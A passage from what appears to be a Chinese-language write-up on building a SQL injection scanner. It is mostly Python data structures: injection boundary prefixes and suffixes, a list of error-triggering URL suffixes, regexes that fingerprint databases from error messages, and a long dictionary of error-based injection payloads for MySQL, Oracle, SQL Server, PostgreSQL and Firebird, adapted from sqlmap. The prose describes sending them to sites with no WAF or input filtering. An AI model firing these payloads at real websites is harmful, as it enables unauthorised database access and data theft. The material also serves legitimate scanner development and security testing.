'suffix': '((('},
'pre_suf_10': {'prefix': ')',
'suffix': '%23'},
'pre_suf_11': {'prefix': ')',
'suffix': '--+'},
'pre_suf_12': {'prefix': "')",
'suffix': '%23'},
'pre_suf_13': {'prefix': "')",
'suffix': '--+'},
'pre_suf_14': {'prefix': '"',
'suffix': '%23'},
'pre_suf_15': {'prefix': '"',
'suffix': '--+'},
'pre_suf_16': {'prefix': "'",
'suffix': "--+"},
'pre_suf_17': {'prefix': ')',
'suffix': ' AND ([RANDNUM]=[RANDNUM]'},
'pre_suf_18': {'prefix': '))',
'suffix': ' AND (([RANDNUM]=[RANDNUM]'},
'pre_suf_19': {'prefix': ')))',
'suffix': '( AND ((([RANDNUM]=[RANDNUM]'},
'pre_suf_20': {'prefix': "')",
'suffix': " AND ('[RANDSTR]'='[RANDSTR]"},
'pre_suf_21': {'prefix': "'))",
'suffix': " AND (('[RANDSTR]'='[RANDSTR]"},
'pre_suf_22': {'prefix': "')))",
'suffix': " AND ((('[RANDSTR]'='[RANDSTR]"},
'pre_suf_23': {'prefix': "'",
'suffix': " AND '[RANDSTR]'='[RANDSTR]"},
'pre_suf_24': {'prefix': "')",
'suffix': " AND ('[RANDSTR]' LIKE '[RANDSTR]"},
'pre_suf_25': {'prefix': "'))",
'suffix': " AND (('[RANDSTR]' LIKE '[RANDSTR]"},
'pre_suf_26': {'prefix': "')))",
'suffix': " AND ((('[RANDSTR]' LIKE '[RANDSTR]"},
'pre_suf_27': {'prefix': '")',
'suffix': ' AND ("[RANDSTR]"="[RANDSTR]'},
'pre_suf_28': {'prefix': '"))',
'suffix': ' AND (("[RANDSTR]"="[RANDSTR]'},
'pre_suf_29': {'prefix': '")))',
'suffix': ' AND ((("[RANDSTR]"="[RANDSTR]'},
'pre_suf_30': {'prefix': '"',
'suffix': ' AND "[RANDSTR]"="[RANDSTR]'},
'pre_suf_31': {'prefix': '")',
'suffix': ' AND ("[RANDSTR]" LIKE "[RANDSTR]'},
'pre_suf_32': {'prefix': '"))',
'suffix': ' AND (("[RANDSTR]" LIKE "[RANDSTR]'},
'pre_suf_33': {'prefix': '")))',
'suffix': ' AND ((("[RANDSTR]" LIKE "[RANDSTR]'},
'pre_suf_34': {'prefix': '"',
'suffix': ' AND "[RANDSTR]" LIKE "[RANDSTR]'},
'pre_suf_35': {'prefix': ' ',
'suffix': '# [RANDSTR]'},
'pre_suf_36': {'prefix': ' ',
'suffix': '%23'},
'pre_suf_38': {'prefix': "'",
'suffix': " OR '[RANDSTR1]'='[RANDSTR2]"},
'pre_suf_39': {'prefix': "') WHERE [RANDNUM]=[RANDNUM]",
'suffix': '%23'},
'pre_suf_40': {'prefix': "') WHERE [RANDNUM]=[RANDNUM]",
'suffix': '--+'},
'pre_suf_41': {'prefix': '") WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_42': {'prefix': '") WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_43': {'prefix': ') WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_44': {'prefix': ') WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_45': {'prefix': "' WHERE [RANDNUM]=[RANDNUM]",
'suffix': '%23'},
'pre_suf_46': {'prefix': "' WHERE [RANDNUM]=[RANDNUM]",
'suffix': '--+'},
'pre_suf_47': {'prefix': '" WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_48': {'prefix': '" WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_49': {'prefix': ' WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_50': {'prefix': ' WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_51': {'prefix': "'||(SELECT '[RANDSTR]' WHERE [RANDNUM]=[RANDNUM]",
'suffix': "||'"},
'pre_suf_52': {'prefix': "'||(SELECT '[RANDSTR]' FROM DUAL WHERE [RANDNUM]=[RANDNUM]",
'suffix': "||'"},
'pre_suf_53': {'prefix': "'+(SELECT '[RANDSTR]' WHERE [RANDNUM]=[RANDNUM]",
'suffix': "+'"},
'pre_suf_54': {'prefix': "||(SELECT '[RANDSTR]' FROM DUAL WHERE [RANDNUM]=[RANDNUM]",
'suffix': '||'},
'pre_suf_55': {'prefix': "||(SELECT '[RANDSTR]' WHERE [RANDNUM]=[RANDNUM]",
'suffix': '||'},
'pre_suf_56': {'prefix': '+(SELECT [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '+'},
'pre_suf_57': {'prefix': "+(SELECT '[RANDSTR]' WHERE [RANDNUM]=[RANDNUM]",
'suffix': '+'},
'pre_suf_58': {'prefix': "')) AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]",
'suffix': '%23'},
'pre_suf_59': {'prefix': "')) AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]",
'suffix': '--+'},
'pre_suf_60': {'prefix': '")) AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_61': {'prefix': '")) AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_62': {'prefix': ')) AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_63': {'prefix': ')) AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_64': {'prefix': "') AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]",
'suffix': '%23'},
'pre_suf_65': {'prefix': "') AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]",
'suffix': '--+'},
'pre_suf_66': {'prefix': '") AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_67': {'prefix': '") AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_68': {'prefix': ') AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_69': {'prefix': ') AS [RANDSTR] WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_70': {'prefix': '` WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_71': {'prefix': '` WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_72': {'prefix': '`) WHERE [RANDNUM]=[RANDNUM]',
'suffix': '%23'},
'pre_suf_73': {'prefix': '`) WHERE [RANDNUM]=[RANDNUM]',
'suffix': '--+'},
'pre_suf_74': {'prefix': '`=`[ORIGINAL]`',
'suffix': ' AND `[ORIGINAL]`=`[ORIGINAL]'},
'pre_suf_75': {'prefix': '"="[ORIGINAL]"',
'suffix': ' AND "[ORIGINAL]"="[ORIGINAL]'},
'pre_suf_76': {'prefix': ']-(SELECT 0 WHERE [RANDNUM]=[RANDNUM]',
'suffix': ')|[[ORIGINAL]'},
'pre_suf_77': {'prefix': "' IN BOOLEAN MODE)",
'suffix': '#'}
}
报错型
先看看让页面强制报错的部分payload,我做了一些整理但是可能还不完全。
level11_payloads = (
"'", "')", "';", '"', '")', '";', ' order By 500 ', "--", "-0", ") AND 1998=1532 AND (5526=5526", " AND 5434=5692%23",
" %' AND 5268=2356 AND '%'='", " ') AND 6103=4103 AND ('vPKl'='vPKl",
" ' AND 7738=8291 AND 'UFqV'='UFqV", '`', '`)', '`;', '\\', "%27", "%%2727", "%25%27", "%60", "%5C",
"'and (select 1 from (select count(*),concat(database(),':',floor(rand()*2)) as a from information_schema.tables group by a)as b limit 0,1)--+")
这个列表的内容为一些加载url后缀,如果没有waf拦截并且网址程序员没有做过滤的话,带入到数据库执行会报错,为了编码统一对这些后缀进行url编码。
from urlib import quote
level1_payloads = [quote(x) for x in level11_payloads]
如果页面报错了就会根据下面字典重的键与值进行正则匹配判断,报错内容来源于
sqlmap\xml\errors.xml
用正则提取出来报错的内容和对应的数据库类型,整合在一个字典中
sql_errors = {'SQL syntax': 'MYSQL',
'syntax to use near': 'MYSQL',
'MySQLSyntaxErrorException': 'MYSQL',
'valid MySQL result': 'MYSQL',
'SQL syntax.*?MySQL': 'MYSQL',
'Warning.*?mysql_': 'MYSQL',
'MySqlException \(0x': 'MYSQL',
"PostgreSQL.*?ERROR": "PostgreSQL",
"Warning.*?\Wpg_": "PostgreSQL",
"valid PostgreSQL result": "PostgreSQL",
"Npgsql\.": "PostgreSQL",
"PG::SyntaxError:": "PostgreSQL",
"org\.postgresql\.util\.PSQLException": "PostgreSQL",
"ERROR:\s\ssyntax error at or near": "PostgreSQL",
"Driver.*? SQL[\-\_\ ]*Server": "Microsoft SQL Server",
"OLE DB.*? SQL Server": "Microsoft SQL Server",
"SQL Server[^<"]+Driver": "Microsoft SQL Server",
"Warning.*?(mssql|sqlsrv)_": "Microsoft SQL Server",
"SQL Server[^<"]+[0-9a-fA-F]{8}": "Microsoft SQL Server",
"System\.Data\.SqlClient\.SqlException": "Microsoft SQL Server",
"(?s)Exception.*?\WRoadhouse\.Cms\.": "Microsoft SQL Server",
"Microsoft SQL Native Client error '[0-9a-fA-F]{8}": "Microsoft SQL Server",
"com\.microsoft\.sqlserver\.jdbc\.SQLServerException": "Microsoft SQL Server",
"ODBC SQL Server Driver": "Microsoft SQL Server",
"ODBC Driver \d+ for SQL Server": "Microsoft SQL Server",
"SQLServer JDBC Driver": "Microsoft SQL Server",
"macromedia\.jdbc\.sqlserver": "Microsoft SQL Server",
"com\.jnetdirect\.jsql": "Microsoft SQL Server",
"SQLSrvException": "Microsoft SQL Server",
"Microsoft Access (\d+ )?Driver": "Microsoft Access",
"JET Database Engine": "Microsoft Access",
"Access Database Engine": "Microsoft Access",
"ODBC Microsoft Access": "Microsoft Access",
"Syntax error \(missing operator\) in query expression": "Microsoft Access",
"ORA-\d{5}": "Oracle",
"Oracle error": "Oracle",
"Oracle.*?Driver": "Oracle",
"Warning.*?\Woci_": "Oracle",
"Warning.*?\Wora_": "Oracle",
"oracle\.jdbc\.driver": "Oracle",
"quoted string not properly terminated": "Oracle",
"SQL command not properly ended": "Oracle",
"DB2 SQL error": "CLI Driver.*?DB2",
"db2_\w+\(": "CLI Driver.*?DB2",
"SQLSTATE.+SQLCODE": "CLI Driver.*?DB2",
'check the manual that corresponds to your (MySQL|MariaDB) server version': 'MYSQL',
"Unknown column '[^ ]+' in 'field list'": 'MYSQL',
"MySqlClient\.": 'MYSQL',
'com\.mysql\.jdbc\.exceptions': 'MYSQL',
'Zend_Db_Statement_Mysqli_Exception': 'MYSQL',
'Access Database Engine': 'Microsoft Access',
'JET Database Engine': 'Microsoft Access',
'Microsoft Access Driver': 'Microsoft Access',
'SQLServerException': 'Microsoft SQL Server',
'SqlException': 'Microsoft SQL Server',
'SQLServer JDBC Driver': 'Microsoft SQL Server',
'Incorrect syntax': 'Microsoft SQL Server',
'MySQL Query fail': 'MYSQL',
'Unknown column.*?order clause': 'MYSQL'
}
这是我自己完善的第一步,第二步就是加载使用sqlmap的错误型注入payload,内容来源是:
sqlmap\payloads\error_based.xml
同样根据正则提取内容,保存在一个新的列表中,sqlmap的巧妙之处在于使用随机获取的参数进行验证
'''
需要一些特定的参数
DELIMITER_START # 随机字符作为开头
RANDNUM # 随机数字
DELIMITER_STOP # 随机字符作为结尾
RANDNUM1 # 随机数字+1
RANDNUM2 # 随机数字+2
RANDNUM3 # 随机数字+3
RANDNUM4 # 随机数字+4
RANDNUM5 # 随机数字+5
'''
error_base_injection = {
'INJPAY_27':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM]=CTXSYS.DRITHSX.SN([RANDNUM],('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]'))"},
'INJPAY_26':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM]=UTL_INADDR.GET_HOST_ADDRESS('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]')"},
'INJPAY_25':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM]=UTL_INADDR.GET_HOST_ADDRESS('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]')"},
'INJPAY_24':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM]=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||'[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]'||CHR(62))) FROM DUAL)"},
'INJPAY_23':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM]=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||'[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]'||CHR(62))) FROM DUAL)"},
'INJPAY_22':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM]=CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END)),'[DELIMITER_STOP]')"},
'INJPAY_21':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM]=CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END)),'[DELIMITER_STOP]')"},
'INJPAY_20':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END))+'[DELIMITER_STOP]'))"},
'INJPAY_50':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,EXTRACTVALUE([RANDNUM],CONCAT('\\','[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]'))"},
'INJPAY_29':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM]=DBMS_UTILITY.SQLID_TO_SQLHASH(('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]'))"},
'INJPAY_28':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM]=CTXSYS.DRITHSX.SN([RANDNUM],('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]'))"},
'INJPAY_51':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]'),[RANDNUM1])"},
'INJPAY_38':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]'),[RANDNUM1]))"},
'INJPAY_39':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (EXTRACTVALUE([RANDNUM],CONCAT('\\','[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]')))"},
'INJPAY_55':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(SELECT [RANDNUM] WHERE [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END))+'[DELIMITER_STOP]')))"},
'INJPAY_30':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM]=DBMS_UTILITY.SQLID_TO_SQLHASH(('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]'))"},
'INJPAY_31':
{'dbms': 'Firebird', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM]=('[DELIMITER_START]'||(SELECT CASE [RANDNUM] WHEN [RANDNUM] THEN 1 ELSE 0 END FROM RDB$DATABASE)||'[DELIMITER_STOP]')"},
'INJPAY_32':
{'dbms': 'Firebird', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM]=('[DELIMITER_START]'||(SELECT CASE [RANDNUM] WHEN [RANDNUM] THEN 1 ELSE 0 END FROM RDB$DATABASE)||'[DELIMITER_STOP]')"},
'INJPAY_33':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " PROCEDURE ANALYSE(EXTRACTVALUE([RANDNUM],CONCAT('\\','[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]')),1)"},
'INJPAY_34':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))"},
'INJPAY_35':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " EXP(~(SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))x))"},
'INJPAY_36':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " JSON_KEYS((SELECT CONVERT((SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]')) USING utf8)))"},
'INJPAY_37':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)"},
'INJPAY_12':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND ROW([RANDNUM],[RANDNUM1])>(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM (SELECT [RANDNUM2] UNION SELECT [RANDNUM3] UNION SELECT [RANDNUM4] UNION SELECT [RANDNUM5])a GROUP BY x)"},
'INJPAY_13':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR ROW([RANDNUM],[RANDNUM1])>(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM (SELECT [RANDNUM2] UNION SELECT [RANDNUM3] UNION SELECT [RANDNUM4] UNION SELECT [RANDNUM5])a GROUP BY x)"},
'INJPAY_10':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]'),[RANDNUM1])"},
'INJPAY_11':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR UPDATEXML([RANDNUM],CONCAT('.','[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]'),[RANDNUM1])"},
'INJPAY_16':
{'dbms': 'PostgreSQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM]=CAST('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END))::text||'[DELIMITER_STOP]' AS NUMERIC)"},
'INJPAY_17':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM] IN (SELECT ('[DELIMITER_START]'+(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END))+'[DELIMITER_STOP]'))"},
'INJPAY_14':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR 1 GROUP BY CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]',FLOOR(RAND(0)*2)) HAVING MIN(0)"},
'INJPAY_15':
{'dbms': 'PostgreSQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM]=CAST('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END))::text||'[DELIMITER_STOP]' AS NUMERIC)"},
'INJPAY_18':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR [RANDNUM] IN (SELECT ('[DELIMITER_START]'+(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END))+'[DELIMITER_STOP]'))"},
'INJPAY_19':
{'dbms': 'Microsoft SQL Server', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END))+'[DELIMITER_STOP]'))"},
'INJPAY_52':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(SELECT [RANDNUM] FROM (SELECT ROW([RANDNUM],[RANDNUM1])>(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM (SELECT [RANDNUM2] UNION SELECT [RANDNUM3] UNION SELECT [RANDNUM4] UNION SELECT [RANDNUM5])a GROUP BY x))s)"},
'INJPAY_56':
{'dbms': 'Oracle', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(SELECT UPPER(XMLType(CHR(60)||CHR(58)||'[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) FROM DUAL)||'[DELIMITER_STOP]'||CHR(62))) FROM DUAL)"},
'INJPAY_57':
{'dbms': 'Firebird', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(SELECT [RANDNUM]=('[DELIMITER_START]'||(SELECT CASE [RANDNUM] WHEN [RANDNUM] THEN 1 ELSE 0 END FROM RDB$DATABASE)||'[DELIMITER_STOP]'))"},
'INJPAY_54':
{'dbms': 'PostgreSQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(CAST('[DELIMITER_START]'||(SELECT 1 FROM GENERATE_SERIES([RANDNUM],[RANDNUM],CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END) LIMIT 1)::text||'[DELIMITER_STOP]' AS NUMERIC))"},
'INJPAY_0':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))"},
'INJPAY_1':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))"},
'INJPAY_2':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND EXP(~(SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))x))"},
'INJPAY_3':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR EXP(~(SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))x))"},
'INJPAY_4':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]')) USING utf8)))"},
'INJPAY_5':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR JSON_KEYS((SELECT CONVERT((SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]')) USING utf8)))"},
'INJPAY_6':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)"},
'INJPAY_7':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)"},
'INJPAY_8':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " AND EXTRACTVALUE([RANDNUM],CONCAT('\\','[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]'))"},
'INJPAY_9':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " OR EXTRACTVALUE([RANDNUM],CONCAT('\\','[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]'))"},
'INJPAY_53':
{'dbms': 'PostgreSQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
'payload': " ,(CAST('[DELIMITER_START]'||(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END))::text||'[DELIMITER_STOP]' AS NUMERIC))"},
'INJPAY_49':
{'dbms': 'MySQL', 'grep': '[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]',
